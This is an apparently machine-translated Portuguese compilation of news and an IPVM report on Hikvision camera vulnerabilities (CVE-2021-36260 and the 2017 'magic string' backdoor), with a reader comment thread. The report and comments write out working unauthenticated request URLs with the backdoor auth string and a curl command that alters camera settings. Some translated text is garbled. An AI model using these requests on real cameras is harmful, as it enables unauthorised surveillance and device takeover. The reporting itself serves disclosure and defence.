Hikvision backdoor Explorit

Especialistas alertam sobre a exploração generalizada envolvendo câmeras Hikvision

Tanto os grupos de hackers do governo quanto de criminais ainda estão mirando câmeras Hikvision com uma vulnerabilidade a partir de 2021, de acordo com relatórios de vários pesquisadores de segurança.

A empresa de segurança cibernética Cyfirma divulgou um relatório esta semana dizendo que os fóruns russos cibercriminosos estão repletos de hackers que desejam colaborar em explorar câmeras Hikvision usando a vulnerabilidade de injeção de comando CVE-2021-36260.

Pontos chave:

- Credenciais vazadas de produtos de câmera Hikvision estão disponíveis para venda em fóruns russos.

- Os hackers podem alavancar essas credenciais para obter acesso aos dispositivos e explorar ainda mais.

- Mais de 80.000 câmeras Hikvision ainda estão vulneráveis à falha de injeção de comando crítica.

- Mais de 100 nações e 2.300 organizações são impactadas.



- China, EUA, Vietnã e vários outros países têm as câmeras Hikvision mais vulneráveis.

- Hikvision fornece equipamentos de vigilância por vídeo para fins civis e militares.

- A empresa divulgou um patch para a vulnerabilidade em setembro de 2021, mas várias façanhas para o bug foram lançadas publicamente desde então.

- É difícil atribuir os ataques a grupos específicos, porque uma grande variedade de atores está abusando do bug.

- Os atores de ameaças estão vendendo listas de câmeras vulneráveis do Hikvision CCTV em fóruns públicos e privados.

- Mais de 5 milhões de câmeras indexíveis em Shodan, muitas das quais são vulneráveis.

Questões:

- Como os hackers estão explorando as câmeras Hikvision?

- Quantas câmeras Hikvision ainda estão vulneráveis?

- Quais países têm as câmeras Hikvision mais vulneráveis?

- Quando o patch de vulnerabilidade foi lançado pela Hikvision?

- O que os atores de ameaças estão vendendo em fóruns?

- Quantas câmeras indexáveis existem em Shodan?

- Que tipo de equipamento de vigilância Hikvision fornece?

- Qual agência de segurança ordenou o patch da vulnerabilidade?

- Qual é a opinião de David Maynor em relação às câmeras Hikvision?

- Por que Hikvision renunciou à Associação da Indústria de Segurança?

Responder: Os hackers estão colaborando na exploração de câmeras Hikvision usando a vulnerabilidade de injeção de comando CVE-2021-36260. Eles podem obter acesso aos dispositivos usando credenciais vazados e explorar ainda mais.

Responder: Mais de 80.000 câmeras Hikvision ainda estão vulneráveis à falha de injeção de comando crítica.

Responder: China, EUA, Vietnã, Reino Unido, Ucrânia, Tailândia, África do Sul, França, Holanda e Romênia têm as câmeras Hikvision mais vulneráveis.

Responder: O patch de vulnerabilidade foi lançado em setembro de 2021 pela Hikvision.

Responder: Os atores de ameaças estão vendendo listas de câmeras vulneráveis do Hikvision CCTV em fóruns públicos e privados.

Responder: Existem mais de 5 milhões de câmeras indexíveis em Shodan, muitas das quais são vulneráveis.

Responder: Hikvision fornece equipamentos de vigilância por vídeo para fins civis e militares.

Responder: A Agência de Segurança da Cibersegurança e Infraestrutura (CISA) ordenou que as agências civis federais corrigissem a vulnerabilidade.

Responder: David Maynor acredita que as câmeras Hikvision têm fáceis de explorar vulnerabilidades e não têm melhorias de segurança em seu ciclo de desenvolvimento.

Responder: Hikvision renunciou à Associação do Indústria de Segurança após alegações de trabalho com o Exército Chinês em Pesquisa de Mísseis.

Minha experiência:

Como profissional de segurança cibernética, observei a exploração generalizada de câmeras Hikvision. É preocupante ver que, mesmo após o lançamento de um patch de vulnerabilidade, um número significativo de câmeras permanece vulnerável. A disponibilidade de credenciais vazadas nos fóruns russos torna ainda mais fácil para os hackers obter acesso não autorizado a esses dispositivos. O fato de os atores de ameaças estarem vendendo ativamente listas de câmeras vulneráveis indica a escala do problema.

A situação é ainda mais exacerbada pelo grande número de câmeras indexáveis em plataformas como Shodan. Isso não apenas aumenta a superfície de ataque potencial, mas também torna desafiador para as organizações identificar e proteger todos os seus dispositivos vulneráveis.

Além disso, a falta de transparência e comunicação do Hikvision sobre a gravidade dessa vulnerabilidade de backdoor é desconcertante. É crucial para os fabricantes informarem prontamente seus clientes e parceiros sobre tais vulnerabilidades para mitigar o risco.

No geral, essa situação destaca a necessidade de medidas de segurança robustas no design e na implantação de equipamentos de vigilância. As organizações devem atualizar regularmente seu firmware e implementar as melhores práticas para proteger suas câmeras Hikvision e proteger informações confidenciais da exploração por atores maliciosos.

Isenção de responsabilidade: as respostas acima são baseadas no meu entendimento e análise do artigo e podem não representar as respostas definitivas para as perguntas.

Hikvision backdoor Explorit

Talvez você possa nos permitir disseminar este artigo para nossos clientes?

Especialistas alertam sobre a exploração generalizada envolvendo câmeras Hikvision

Tanto os grupos de hackers do governo quanto de criminais ainda estão mirando câmeras Hikvision com uma vulnerabilidade a partir de 2021, de acordo com relatórios de vários pesquisadores de segurança.

A empresa de segurança cibernética Cyfirma divulgou um relatório esta semana dizendo que os fóruns russos cibercriminosos estão repletos de hackers que desejam colaborar em explorar câmeras Hikvision usando a vulnerabilidade de injeção de comando CVE-2021-36260.

“Especificamente nos fóruns russos, observamos credenciais vazadas de produtos de câmera Hikvision disponíveis para venda,” a empresa’Os pesquisadores disseram.

“Eles podem ser aproveitados pelos hackers para obter acesso aos dispositivos e explorar ainda mais o caminho do ataque para atingir o ambiente de uma organização.”

Cyfirma relatou que descobriram que mais de 80.000 câmeras Hikvision ainda estão vulneráveis à falha de injeção de comando crítica, que carrega uma pontuação CVSS de 9.8 de 10.

Das mais de 80.000 câmeras vulneráveis, mais de 100 nações e 2.300 organizações são impactadas.

Quase 12.700 produtos de câmera Hikvision vulneráveis estão localizados na China, seguidos por 10.611 no U.S. e mais de 7.300 no Vietnã.

O u.K., Ucrânia, Tailândia, África do Sul, França, Holanda e Romênia também lideraram a lista dos países com as câmeras Hikvision mais vulneráveis.

O fabricante estatal chinês fornece equipamentos de vigilância por vídeo para fins civis e militares.

A empresa remendou a CVE-2021-36260 em uma atualização divulgada em setembro de 2021. Mas várias explorações para o bug foram lançadas publicamente desde então.

Cyfirma observou que é difícil identificar os atacantes que o usam porque uma grande variedade de grupos está abusando do bug.

Vários especialistas em segurança apoiaram a Cyfirma’S Conclusões, observando que os cibercriminosos em vários fóruns estão discutindo a vulnerabilidade e sua exploração.

2/ Quase em todos os fóruns privados e públicos, você pode encontrar atores de ameaças que vendem listas das câmeras vulneráveis do Hikvision CCTV.

Em Shodan, existem mais de 5 milhões de câmeras indexáveis (muitas das quais são vulneráveis).

Por favor, atualize seu firmware se você estiver usando câmeras Hickvision. foto.Twitter.com/hxslt1oeke

– Sunny Nehra (@sunnynehrabro) 23 de agosto de 2022

Em dezembro, os pesquisadores da Fortinet disseram que “observaram inúmeras cargas úteis tentando alavancar essa vulnerabilidade para investigar o status de dispositivos ou extrair dados sensíveis das vítimas.”

“Uma carga útil em particular chamou nossa atenção. Ele tenta lançar um downloader que exibe comportamento de infecção e também executa a Moobot, que é uma botnet de DDoS baseada em Mirai “, disse a empresa na época.

A agência de segurança de segurança cibernética e infraestrutura (CISA) adicionou o bug à sua lista de vulnerabilidades exploradas conhecidas em janeiro, ordenando que as agências civis federais o corrigissem até o final do mês.

David Maynor, diretor sênior de inteligência de ameaças da Cybrary, disse que as câmeras sem fio têm sido um alvo altamente procurado para os atacantes nos últimos anos, principalmente as câmeras Hikvision.

“Seu produto contém fáceis de explorar vulnerabilidades sistêmicas ou pior, usa credenciais padrão. Não há uma boa maneira de realizar forense ou verificar se um invasor foi excisado,” ele disse.

“Além disso, não observamos nenhuma mudança no Hikvision’s postura para sinalizar um aumento na segurança dentro de seu ciclo de desenvolvimento.”

No ano passado, a Hikvision renunciou à Associação da Indústria de Segurança (SIA), a maior organização comercial de vendedores de vigilância, depois de ser acusado de trabalhar com o Exército Chinês em pesquisa para melhorar o ‘letalidade’ de mísseis.

Jonathan Greig

Jonathan Greig é um repórter de notícias de última hora no Future News registrado. Jonathan trabalha em todo o mundo como jornalista desde 2014. Antes de voltar para a cidade de Nova York, ele trabalhou para meios de comunicação na África do Sul, Jordânia e Camboja. Anteriormente, ele cobriu a segurança cibernética em Zdnet e TechRepublic.

Hikvision backdoor Explorit

A divulgação completa ao backdoor de Hikvision foi lançada, permitindo uma exploração fácil de câmeras IP vulneráveis Hikvision IP.

Um backdoor que permite a representação não autenticada de qualquer conta de usuário configurada. A vulnerabilidade é trivial para explorar

Pontos -chave da análise e teste do IPVM da exploração:

- Os detalhes provam o quão simples e fundamental é o backdoor.

- A exploração já está sendo reaproveitada como uma ‘ferramenta’, distribuída online.

- Uma clara maioria das câmeras IP de Hikvision permanece vulnerável.

- A divulgação até agora da Hikvision enganou significativamente seu traficante à gravidade do backdoor.

- Hikvision, novamente, ficou em silêncio, não informando e avisando seus revendedores sobre esta nova divulgação.

Além disso, o IPVM configurou uma câmera IP Hikvision vulnerável para que os membros possam testar e entender melhor o exploração.

Demonstração

Produzimos o vídeo a seguir, mostrando o quão simples é utilizar essa exploração para recuperar uma imagem de imagem e informações do sistema de uma câmera. Também mostramos o uso da ferramenta de redefinição de senha para assumir uma câmera:

Dentro deste post, examinamos como a exploração funciona, como está sendo usada, como qual porcentagem de dispositivos é vulnerável e o fracasso da Hikvision em responder à liberação do Exploração.

Magic String Backdoor

Hikvision incluiu uma sequência mágica que permitia acesso instantâneo a qualquer câmera, independentemente da senha do administrador. Tudo o que precisava era anexar esta string aos comandos da câmera Hikvision:

Como o pesquisador explicou em sua divulgação:

Recuperar uma lista de todos os usuários e suas funções: http: // câmera.IP/Segurança/Usuários?Auth = ywrtaw46mtek Obtenha um instantâneo de câmera sem autenticação: http: // câmera.ip/onvif-http/instantâneo?auth = ywrtaw46mtek Todas as outras chamadas hikcgi podem ser representadas da mesma maneira, incluindo aquelas que adicionam novos usuários ou firmware da câmera flash. Como a maioria dos dispositivos Hikvision protege apenas imagens de firmware por ofuscação, pode -se exibir código arbitrário ou tornar centenas de milhares de dispositivos conectados permanentemente inutilizáveis com apenas uma chamada HTTP simples. E o pior de tudo é que pode baixar a configuração da câmera: http: // câmera.IP/System/ConfigurationFile?auth = ywrtaw46mtek

Qualquer câmera Hikvision acessível com firmware afetado é vulnerável a aquisição completa ou em tijolos. A Hikvision lançou uma correção de firmware em março de 2017, embora as estatísticas do IPVM mostrem 60%de câmeras Hikvision ainda estão vulneráveis (detalhadas abaixo).

DHS Pior ranking – 10.0

A classificação do DHS dessa vulnerabilidade como 10/10 é ainda mais compreensível agora que a simplicidade de comprometer esses dispositivos foi comprovada. Essa vulnerabilidade é significativamente mais crítica do que outros anúncios recentes de segurança cibernética no setor de segurança (e.g.: Dahua sofre segunda grande vulnerabilidade, vulnerabilidade ONVIF / GSOAP, vulnerabilidades da câmera do eixo do Google pesquisador analisadas), devido à facilidade de exploração, ao número de dispositivos impactados e ao fato de muitos dispositivos impactados (e.g., ‘Mercado cinza’) não pode ser atualizável para o firmware corrigido.

Hackear nossa câmera Hikvision

O IPVM colocou uma câmera Hikvision vulnerável on -line para os membros para experimentar. Os detalhes de acesso são:

http: // hikvisionbackdoor.dyndns.org [Nota: mostrará a página de login com forte senha de administrador]

No entanto, usando a string backdoor, isso não importa, pois você pode simplesmente ignorar a autenticação, por exemplo:

Obtenha um instantâneo não autorizado da câmera:

Obtenha informações não autorizadas para o dispositivo: http: // hikviorbackdoor.dyndns.org/system/deviceInfo?auth = ywrtaw46mtek [link não está mais disponível] [Nota: o cabeçalho dirá “Este arquivo XML não parece ter nenhuma informação de estilo”, Veja os detalhes da informação do dispositivo abaixo disso]

Para mais exemplos de comandos Hikvision CGI, consulte o Guia de Integração Hikcgi, Hikcgi Image Display . Publique seus exemplos e experiências nos comentários.

Plantado, acidente ou incompetência?

O pesquisador, Monte Crypto, que chamou isso de backdoor de forma consistente, diz Hikvision disse que:

Era um código de depuração inadvertidamente deixado por um dos desenvolvedores

No entanto, ele considera que:

É quase impossível para um código que óbvio não seja notado por equipes de desenvolvimento ou controle de qualidade, mas está presente há mais de 3 anos.

Voto / pesquisa

Ferramenta de redefinição de senha construída sobre isso

Uma ferramenta para redefinir as senhas do usuário (incluindo o usuário administrador) foi lançado alguns dias após o anúncio de exploração. Hikvision Senha Redefinir Helper permite que um usuário insira um endereço IP para uma câmera, recuperando uma lista de usuários e redefinir seletivamente a senha para qualquer usuário. Examinando o código fonte desta ferramenta mostra a string “auth = ywrtaw46mtek” sendo utilizada para alterar as senhas de usuário.

Ferramenta Grande Risco de Segurança

Esta ferramenta de senha pode mudar com facilidade e aquisição de câmeras de outras pessoas. Ironicamente, esta é literalmente a próxima geração da ferramenta, seguindo a versão anterior usando os códigos de segurança quebrados da Hikvision.

300.000 mais de dispositivos estimados da Hikvision publicamente vulneráveis

O IPVM estima que mais de 300.000 dispositivos são publicamente vulneráveis, com base nos resultados da varredura Shodan e em nosso teste de validação da presença de vulnerabilidades.

Uma varredura Shodan para câmeras Hikvision mostra mais de meio milhão de unidades online:

~ 62% de uma amostra de milhares desses dispositivos testados pelo IPVM mostraram que eram vulneráveis. Usando um exemplo de URL do anúncio de divulgação completa, os instantâneos de imagem podem ser baixados de câmeras afetadas, várias das quais mostraram câmeras com vista para áreas sensíveis, terminais de POS e outros locais que poderiam colocar as pessoas em risco de várias divulgação de dados:

Uma câmera teve seu nome alterado para “Putin” com o texto “hackeado por hackers russos” também exibido na imagem:

OEMs vulneráveis

Este backdoor também foi encontrado nas câmeras OEM, testamos as seguintes câmeras e as encontramos vulneráveis:

- LTS CMIP7422N-28M no firmware v5.4.0Build 160921

- Câmera Wbox encontrada -0E -21BF40 -Trabalhado no firmware v5.3.0Build 160329

Outras câmeras OEM Hikvision também são provavelmente vulneráveis, aumentando potencialmente o número de câmeras vulneráveis on -line significativamente.

Declaração enganosa do Hikvision

A única comunicação pública da Hikvision sobre isso, em março de 2017, enganou significativamente seus revendedores:

Primeiro, o Hikvision chamou isso de “vulnerabilidade de escalação de privilégio”, o que implica um invasor precisaria de algum acesso autorizado mínimo ao dispositivo antes que eles pudessem “escalar” seus privilégios para um papel superior. Isso é falso, pois a exploração permite acesso direto instantâneo a qualquer câmera afetada.

Segundo, a Hikvision afirmou que era aplicável apenas a “circunstâncias bastante incomuns”, verificações shodan e senso comum, mostram que isso afeta um grande número de dispositivos, o único requisito é que o invasor tenha acesso à rede ao dispositivo.

Terceiro, Hikvision afirmou que a exploração “pode permitir que” os atacantes “adquiram ou adquirissem com as informações do dispositivo”. Nossos testes e outros relatórios on -line mostram que isso é 100% bem -sucedido nos dispositivos afetados e permite não apenas aquisição ou “adulteração” com as informações do dispositivo, mas permite o controle total do dispositivo, contas de usuário e outros dados de configuração que podem expor informações sensíveis, como endereços de email e informações do servidor FTP.

Durante a única comunicação da Hikvision até o momento, Hikvision declarou:

Até o momento [março de 2017], o Hikvision não está ciente de nenhum relato de atividade maliciosa associada a essa vulnerabilidade.

Hikvision Nenhuma resposta

Desde o lançamento dos detalhes da exploração de 12 de setembro, a Hikvision não notou publicamente nem os revendedores sobre isso, apesar de o lançamento incluir exemplos diretos mostrando como usar a exploração simplesmente, colocando os clientes em risco significativo. Isso continua um padrão de Hikvision falhando em proativamente e a responsabilidade notificar seus clientes sobre novos riscos materiais para seus produtos.

Comentários (109)

John Honovich

Caros funcionários da Hikvision,

Agora é a hora de desafiar o gerenciamento da Hikvision a fazer melhor. Um problema tão grave e uma resposta tão ruim mostra claramente questões graves.

Embora seja fácil culpar os outros, pergunte à gerência:

- Se Hikvision é realmente “#1” em P&D, com 10.000+ ‘Engenheiros’, Como eles afirmam, como algo assim acontece?

- Se a Hikvision for recuperar a confiança de seus parceiros e clientes, como eles não os informam proativamente sobre os riscos da divulgação completa da exploração?

Informativo

Inútil (1)

Sean Nelson

Segurança de Nelly

Honestamente, não estou tentando tomar partido, perguntas honestas:

#1) Como este relatório é diferente do seu relatório anterior detalhando exatamente a mesma coisa? Ou eu estou esquecendo de alguma coisa?

#2) Hikvision Patch the Explorit com os mais recentes firmwares?

Informativo

Inútil (3)

Brian Karas

#1) Como este relatório é diferente do seu relatório anterior detalhando exatamente a mesma coisa? Ou eu estou esquecendo de alguma coisa?

No relatório anterior, os detalhes da vulnerabilidade e como explorá -lo não eram conhecidos. Neste relatório, a vulnerabilidade real foi divulgada e é extremamente simples de executar. Qualquer câmera vulnerável conectada à Internet pode ser facilmente vista e manipulada, geralmente com algo tão simples como uma operação de cópia/colar.

#2) Hikvision Patch the Explorit com os mais recentes firmwares?

O mais recente firmware da Hikvision não é vulnerável a esse explorar. Dadas as questões de segurança cibernética em andamento da Hikvision, seria razoável supor que o firmware mais recente tenha outras vulnerabilidades ainda a ser descobertas. Além disso, o fato de haver centenas de milhares de câmeras vulneráveis online hoje mostra que simplesmente liberar firmware não resolve totalmente o problema, você precisa garantir que cada dispositivo seja corrigido.

Informativo (6)

Integrador não revelado #15

Como o Hikvision (e todos os outros fabricantes) atualiza todas as câmeras quando uma falha de segurança é Foundx? Quando as atualizações da nuvem e do automóvel foram sugeridas, há muito empurrão dizendo que é uma má ideia.

Não vamos esquecer que muitas das câmeras de mercado cinza Hikvision foram carregadas com firmware modificado fora do controle da Hikvision. Como eles atualizam isso e são responsáveis por aqueles?

Informativo

Não divulgado #10

Resposta simples: eles não. Fabricantes respeitáveis podem ter ferramentas (que realmente funcionam) para atualizar em massa uma variedade de câmeras, mas essas não são úteis em ambientes onde você pode ter dezenas de diferentes modelos comprados no período de muitos anos. É trabalhoso fazer manualmente quando você tem muitas câmeras, então as atualizações são ignoradas, mesmo que estivessem disponíveis para o seu hardware. Se as câmeras puderem acessar a Internet para baixar atualizações. Bem, espero que eles não.

Lembra -me de alguma ferramenta ACTI antiga que foi implementada no Visual Basic ou algo assim, foi a única maneira de atualizar as câmeras e apenas travou quando você tentou usá -lo. Sem sorte para essas câmeras.

Informativo

Sean Nelson

Segurança de Nelly

Atualizações em nuvem que realmente funcionariam seria uma ótima idéia para resolver esse problema agora que você mencionou. Por exemplo, quando alguém faz login no DVR ou na câmera IP, recebe um aviso dizendo “Atualização crítica necessária”

Informativo

Integrador não divulgado #1

Podemos executar atualizações em massa com DMP. Recentemente, tivemos um problema com o WiFi não se reconectando se o roteador WiFi perdeu energia com uma versão de firmware específica. O DMP já tinha atualizações em nuvem no lugar. Então eles lançam um novo clique, atualize tudo. Muito bom ter. Eu não’eu entendi por que os fabricantes de câmeras podem’T Consendo a mesma ideia funcionar.

Informativo

David Fitches

Eu trabalho em um ambiente em que realmente temos mais de 250 câmeras Hikvision, de um total de mais de 1.700 câmeras em nossa rede.

Rotineiramente (a cada 6 meses), verifique se há um novo firmware para todas as nossas câmeras, para nossos sistemas de controle de acesso, de fato – para tudo o que temos na rede IP.

Obviamente, também monitoramos sites como essa quanto a notícias sobre novas vulnerabilidades e, em seguida, contatamos o fabricante para obter um patch imediato (se eles tiverem um) ou para exigir que desenvolvam um (se não o fizerem).

É claro – também mitigamos esse tipo de problema, segregando toda a nossa rede de segurança por sua própria VLAN, usando sub -redes internas privadas, atrás de uma VPN e nunca deixamos ‘códigos padrão’ em nosso equipamento.

Informativo

Integrador não divulgado #1

Isso é decepcionante. Eu tenho que dizer, adereços para as pessoas que construíram esta ferramenta. Funciona.

É incrível para mim que Hikvision ainda não tenha conseguido. Eles precisam parar de lançar novas câmeras e começar a trabalhar em sua segurança.

Informativo (6)

#7 não divulgado

Certificado IPVMU

Vivendo na beira do bloco reservado da Classe C, sorrateiro!

Informativo

Integrator não revelado #2

Onde o IPVM obtém suas informações sobre o que as negociações que os revendedores têm ou para esse assunto não têm com a Hikvision Corporate? Eu não relato o que me disseram pela Hikvision Corporat.

Discordo (9)

Informativo

Inútil (9)

John Honovich

#2, seja justo, não tente mudar de assunto. Nós dois sabemos que a Hikvision não enviou ‘Boletim Especial’ ou outro anúncio de revendedor sobre esta divulgação (embora eu suspeitaria que alguém esteja chegando agora que publicamos).

E você sabe que temos muitas fontes dentro e fora de muitas empresas.

Agora, deixe -me perguntar, essa string mágica se preocupa com você? Por que?

Informativo

Integrator não revelado #2

Isso não me preocupa nem um pouco. Construímos redes responsáveis e penduramos câmeras por trás dessas redes como 99.9% dos integradores reais fazem. Este é outro exemplo de manchete e enganosos que realmente não vão onde, desculpe, mas essa é a minha opinião sobre a ‘batalha’ em andamento que o IPVM está tendo com a base de assinatura limitada que tem queixas com Hikvision.

Discordo (19)

Informativo

Inútil (6)

John Honovich

#2, você é um parceiro leal.

BTW, você planeja divulgar esse detalhe mágico da string aos seus clientes? Você acha que eles têm o direito de saber sobre essa corda mágica Backdoor?

Informativo

Fabricante não revelado #12

Informativo

John Honovich

Essa é a realidade. Todas as pessoas do Hikvision estão em silêncio hoje. E estou confiante de que a maioria ficará em silêncio com seus clientes, mesmo que os clientes mereçam saber sobre um risco tão grave.

Informativo

Fabricante não revelado #12

Meus verdadeiros pensamentos são eles (e todos os fabricantes) precisam ser melhores nisso. Quero dizer, se Equifax pode ser invadido – e o trabalho deles é proteger seus dados – qualquer um pode ser invadido. Está na hora de todas as empresas levam isso mais a sério do que no passado. Se eu tivesse um filho começando a faculdade – este é o campo, eu os encorajaria a entrar o mais rápido possível!

Dito isto – o silêncio dele para sua pergunta muito direta é contar

Informativo

Distribuidor não revelado #14

Talvez você possa nos permitir disseminar este artigo para nossos clientes?

Informativo

John Honovich

Talvez você possa nos permitir disseminar este artigo para nossos clientes?

Não. As regras não promocionais ainda se aplicam. Oferecemos aos membros (com disponibilidade) para convidar qualquer pessoa para um mês gratuito de IPVM.

Informativo

#7 não divulgado

Certificado IPVMU

Talvez você possa nos permitir disseminar este artigo para nossos clientes?

Embora não seja permitida uma disseminação baseada em cópia e pasta, como John aponta, você também pode usar o botão “E-mail este” na parte superior do relatório:

Se o destinatário for um membro, eles virão o relatório completo, se não, pelo menos, recebem uma provocação (mostrado acima).

Funciona bem como um soco de 1-2 com o programa de convite.

Informativo

Franky Lam

Grupo Zen Foods

Até a Hikivision é da China, e eu sou de Hong Kong e parte da minha China continental. Mas é esse o fato de você fazer o sistema de segurança, e a primeira coisa é a segurança. Mas as pessoas em Hong Kong sempre dizem que colocam a porta dos fundos para o propósito.

Informativo (1)

Franky Lam

Grupo Zen Foods

É por isso que posso facilmente derrubar o usuário atual que está usando o sistema Hikivision muda para Hanwah Samsung antes.

Informativo

Usuário final não divulgado #5

Então, esse hack não funcionaria de alguém tentando o hack de dentro de uma LAN?

As ameaças de informações sobre a infraestrutura de segurança são uma preocupação real.

Informativo

Fabricante não revelado #16

Claramente não para Hik e tudo o que seus seguidores. Eles ainda estão mais interessados em colher enquanto podem, até aquele dia a grande bolha explode.

Informativo

David McNeill

Sim, definitivamente funcionará de dentro da LAN.

Se suas câmeras estiverem em uma VLAN ou LAN físico separado, firewalled ou não roteado, você está seguro. Sites maiores tendem a instalar dessa maneira.

Se suas câmeras forem visíveis ou rotáveis dentro da sua LAN, ou seja, você pode piná -las, então qualquer usuário da LAN, intruso ou malware interno pode usar esse exploração. Sites menores tendem a instalar dessa maneira.

Dada a facilidade de explorar, todos deveriam estar movendo suas câmeras para o Firewalled Vlan’s. Isso pode ser feito com a maioria dos interruptores capazes de camada 3 e/ou um firewall livre como o Opnsense ou Vyos.

Observe, dado que esse backdoor era deliberado, ou seja, malicioso, você deve bloquear o tráfego de saída das câmeras também. Isso bloqueará qualquer recurso “home do telefone”.

Informativo

Michael Gonzalez

Integrated Security Technologies, Inc.

Não divulgado #2, seu jogo de falácia da taxa básica está no ponto. Dica profissional, isso não é uma coisa boa.

Informativo

Integrador não revelado #11

E 99.9% dos integradores “reais” sabem que as ameaças mais comuns vêm de dentro.

Informativo

Distribuidor não revelado #14

Ainda deve se preocupar que a maior parte do mundo, incluindo o seu país, esteja exposta a isso. Por que estamos expostos a isso? Preguiça, ganância e insegurança. Quantas instalações pontuais serão corrigidas? Quão fácil é atualizar o firmware em todos esses dispositivos? Todo mundo sabe que nada será corrigido. Talvez instalações em hospitais, governos, lugares sensíveis. Mas haverá milhares, se não centenas de milhares de dispositivos comprometidos em breve. Eu juro, se alguém usa produtos Hikvision para derrubar/DDoS the PlayStation Network. Vou ficar furioso com todos vocês por vendê -lo.

Informativo

Franky Lam

Grupo Zen Foods

Não entendo por que as pessoas vão responder em identidade não revelada. Mas você parece que está trabalhando em Hikivison.

Informativo

#18 não divulgado

Na minha perspectiva, é devido a:

1- Medo aos poderes no mundo.

2- Semelhante a 1, mas claramente não é o mesmo: respeito a outra instância pagando a assinatura de alguém, mas com uma equipe oficial de relações públicas a quem “um” não faz parte de.

3- Faça uso de um direito individual à escolha.

Pode haver muitos outros, mas acho justo e normal ter e usar esta opção. Somos apenas pessoas com uma opinião*, tentando fazer as coisas funcionarem.

*E graças a cada um que o compartilhou, mas especialmente aos que testam e validam as informações.

Informativo

Joseph Hirasawa

Certificado IPVMU

Isso não me preocupa nem um pouco. Construímos redes responsáveis e penduramos câmeras por trás dessas redes como 99.9% dos integradores reais fazem.

Uau. De onde ele/ela obtém essa porcentagem? Os números de Shodan mostram uma história seriamente diferente. Por favor. Se você vai latir, tenha uma “mordida” factual por trás disso.

Informativo

Fabricante não revelado #3

Nos bugs de desenvolvimento de software acontecem, isso é claro.

Mas se você adicionar um “backdoor” como este, precisará garantir que o seu sistema automatizado de teste BlackBox esteja garantindo que esse backdoor não atinja os clientes. Não há problema em ter essas opções para acelerar o desenvolvimento, mas você precisa garantir (os testes automatizados funcionam muito bem para isso) que seu código de teste nunca sai do seu escritório.

Eu acho que o Hikvision tem alguns grandes problemas de fluxo de trabalho/processo aqui. Talvez os desenvolvedores não estejam cientes do que estão fazendo quando adicionam esse tipo de backdoors.

MAS. Se este é um valor de trabalho de um desenvolvedor, por que ele não usou algo fácil de lembrar como “teste”, “admin”, “senha”, “superusuário”? A string se parece se alguém quisesse complicá -la, usando uma corda aleatória bastante longa.

Pessoalmente, acho que esse código foi destinado à implantação, porque a string é complicada demais para ser apenas para fins de teste. Claro, não tenho provas para isso, é apenas a minha opção pessoal e minha experiência como desenvolvedor de software que me diz que algo é estranho aqui. Eu nunca escolheria uma corda tão complicada se planeje tornar meus testes/desenvolvimento mais fáceis (temporariamente, é claro).

Apenas meus 2 centavos

Discordo (1)

Informativo (5)

Brian Karas

MAS. Se este é um valor de trabalho de um desenvolvedor, por que ele não usou algo fácil de lembrar como “teste”, “admin”, “senha”, “superusuário”? A string se parece se alguém quisesse complicá -la, usando uma corda aleatória bastante longa.

A string ywrtaw46mtek é “admin: 11” codificada em base64.

Esta é uma abordagem comum para lidar com combos de nome de usuário/senha com criptografia reversível.

Você pode testar isso colando essa string em um codificador/decodificador base64, como este.

Informativo (6)

Fabricante não revelado #3

Obrigado Brian, eu senti falta de verificar isso.

Então, eu tendem a acreditar na história sobre o código de teste 🙂

Informativo

Não divulgado #4

Se eles usam essa string de autorização como base para sua ferramenta de redefinição de senha, como eles podem reivindicar a string mágica, apenas sobe de teste/desenvolvimento?

Informativo

Brian Karas

A ferramenta de redefinição de senha não é a de Hikvision, é um trabalho de desenvolvedores independentes, construído sobre esta exploração.

Informativo (1)

Brian Karas

ATUALIZAÇÃO – TEST CAM ONLINE

Colocamos uma de nossas câmeras de laboratório Hikvision online se alguém quiser testar contra isso.

A câmera é acessível em:

Obtenha informações do dispositivo: http: // hikviorbackdoor.ddns.net/system/deviceInfo?auth = ywrtaw46mtek [Nota: o cabeçalho dirá “Este arquivo XML não parece ter nenhuma informação de estilo”, Veja os detalhes da informação do dispositivo abaixo disso]

Observe que, embora esperamos que isso acabe ficando emparecido, o objetivo disso foi permitir que as pessoas experimentem alguns exemplos e ver como é fácil essa exploração para demonstrar. Por favor, tente abster -se de testar qualquer coisa que o desativaria.

Informativo (3)

Brian Karas

Alguns dos comandos hikcgi exigem que você faça um put http e envie um arquivo xml. Existem várias maneiras de fazer isso, mas aqui está um exemplo simples usando o CURL de uma linha de comando:

1) Faça um arquivo chamado “ImageFlip” e coloque o seguinte texto nele:

2) Use Curl para colocar o arquivo, juntamente com o URL Hikcgi para chamar a função ImageFlip:

Curl -t imageflip http: // hikvionbackdoor.ddns.net/imagem/canais/1/imageflip?auth = ywrtaw46mtek

O CURL deve ser instalado nos sistemas OS X e Linux por padrão e também pode ser baixado aqui.

Informativo

O CURL também está incluído no Windows PowerShell, agora padrão no Windows 10.

Informativo (2)

Integrador não revelado #6

Então, eu tomo que isso só funciona para câmeras e não DVRs/NVRs, correto?

Eu tentei a ferramenta em um DVR conectado à LAN e não obtive sucesso.

Informativo

Brian Karas

Sim, isso é específico para as câmeras Hikvision.

Informativo (2)

Integrador não revelado #15

